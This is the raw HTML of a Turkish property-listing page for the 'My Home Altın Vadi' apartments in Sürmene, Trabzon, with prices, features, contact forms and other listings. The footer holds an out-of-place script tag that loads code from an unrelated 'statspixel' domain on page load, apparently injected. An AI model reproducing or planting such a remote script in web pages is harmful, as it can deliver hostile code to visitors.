&quot;S&uuml;rmene&#39;nin en prestijli projesi&quot; olarak sloganıyla yola &ccedil;ıkan My Home Altın Vadi projesi Orta Mahallesi&#39;nde sahile 250 metre yakınlıkta yer alıyor. Deniz, doğa ve şehir manzarasına sahip olan projede t&uuml;m daireler 3 oda 1 salon olarak tasarlandı. Zemin katlarda bulunan dairelerin bah&ccedil;eleri mevcut. Oturuma hazır durumda olan My Home Altın Vadi projesinde daire kiraları 1.200 TL&#39;den başlangı&ccedil; g&ouml;steriyor. Tapular hemen teslim ediliyor.</p>

<p><br />
<strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı: <span style="color:#0066ff">430 bin TL-500 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Deniz manzarası</li><li>Orman manzarası</li><li>Kapalı otopark</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kombi</li><li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4456">
                                    <input type="hidden" name="data[ProjectName]" value="My Home Altın Vadi">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=My Home Altın Vadi?&u=https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=My Home Altın Vadi%20https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=My Home Altın Vadi%20https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4456,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4456,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/10/18/700x466/ac67904d-b05c-4366-af14-3bb4d5458299.jpg" alt="My Home Altın Vadi"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <a href="https://www.guncelprojebilgileri.com/osmanoglu-yapi-insaat-konut-projeleri">Osmanoğlu Yapı İnşaat</a>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/osmanoglu-yapi-insaat-konut-projeleri">Osmanoğlu Yapı İnşaat</a>
                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4456" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="My Home Altın Vadi" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Ortamahalle Zarha Otel Yolu Üstü Sürmene/Trabzon
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','My Home Altın Vadi','http://www.osmanogluyapiinsaat.com');">http://www.osmanogluyapiinsaat.com</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','My Home Altın Vadi','info@myhomealtinvadi.com');"><span class="__cf_email__" data-cfemail="90f9fef6ffd0fde9f8fffdf5f1fce4f9fee6f1f4f9bef3fffd">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','My Home Altın Vadi','0535 264 54 31');">0535 264 54 31</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="430000" data-project-name="My Home Altın Vadi" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Sürmene Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/10/18/700x466/ac67904d-b05c-4366-af14-3bb4d5458299.jpg" class="img-fluid" alt="My Home Altın Vadi">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi">My Home Altın Vadi</a></h4>
                                        <span><i class="ti-location-pin"></i>Sürmene</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>430.000 - 500.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Trabzon Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/12/22122021141349-1640171629.jpg" class="img-fluid" alt="Zümrüt Residence">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/zumrut-residence">Zümrüt Residence</a></h4>
                                        <span><i class="ti-location-pin"></i>Ortahisar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.900.000 - 2.700.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/31/700x466/cbeb75de-6926-48ad-b588-8e3f2dee9c7b.jpg" class="img-fluid" alt="Ak Life Platin">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/ak-life-platin">Ak Life Platin</a></h4>
                                        <span><i class="ti-location-pin"></i>Çukurçayır</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/01/31/700x466/4825f0c4-8020-4bfb-9df3-d73bf7ffd7b8.jpg" class="img-fluid" alt="Ak Life Gold">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/ak-life-gold">Ak Life Gold</a></h4>
                                        <span><i class="ti-location-pin"></i>Çukurçayır</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/11/12/700x466/6f473c74-8ed0-4c26-9e7e-5e89cb3120ff.jpg" class="img-fluid" alt="Armada Cadde">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/armada-cadde">Armada Cadde</a></h4>
                                        <span><i class="ti-location-pin"></i>Söğütlü</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>320.000 - 900.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Osmanoğlu Yapı İnşaat - Osmanoğlu Yapı İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/10/18/700x466/ac67904d-b05c-4366-af14-3bb4d5458299.jpg" class="img-fluid mx-auto" alt="My Home Altın Vadi" />
                                            </a>

                                            <span class="property-type">Sürmene</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi">My Home Altın Vadi</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Trabzon / Sürmene</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">430.000 - 500.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/trabzon-konut-projeleri/my-home-altin-vadi" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4456" data-project-name="My Home Altın Vadi" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
